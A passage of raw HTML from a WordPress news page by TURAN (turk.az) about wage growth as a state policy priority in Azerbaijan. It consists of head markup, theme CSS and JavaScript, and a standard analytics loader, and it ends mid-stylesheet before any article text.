

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/%C9%99m%C9%99khaqqi-artimi-dovl%C9%99t-siyas%C9%99tind%C9%99-prioritet-istiqam%C9%99tl%C9%99rd%C9%99n-biridir/
body_size: 39598
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Əməkhaqqı artımı dövlət siyasətində prioritet istiqamətlərdən biridir | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Əməkhaqqı artımı dövlət siyasətində prioritet istiqamətlərdən biridir Şərh Qidalandırıcısı" href="https://www.turk.az/%c9%99m%c9%99khaqqi-artimi-dovl%c9%99t-siyas%c9%99tind%c9%99-prioritet-istiqam%c9%99tl%c9%99rd%c9%99n-biridir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2F%25c9%2599m%25c9%2599khaqqi-artimi-dovl%25c9%2599t-siyas%25c9%2599tind%25c9%2599-prioritet-istiqam%25c9%2599tl%25c9%2599rd%25c9%2599n-biridir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2F%25c9%2599m%25c9%2599khaqqi-artimi-dovl%25c9%2599t-siyas%25c9%2599tind%25c9%2599-prioritet-istiqam%25c9%2599tl%25c9%2599rd%25c9%2599n-biridir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/12262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/%c9%99m%c9%99khaqqi-artimi-dovl%c9%99t-siyas%c9%99tind%c9%99-prioritet-istiqam%c9%99tl%c9%99rd%c9%99n-biridir/" />
<link rel='shortlink' href='https://www.turk.az/?p=12262' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="d3c107efbe";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title 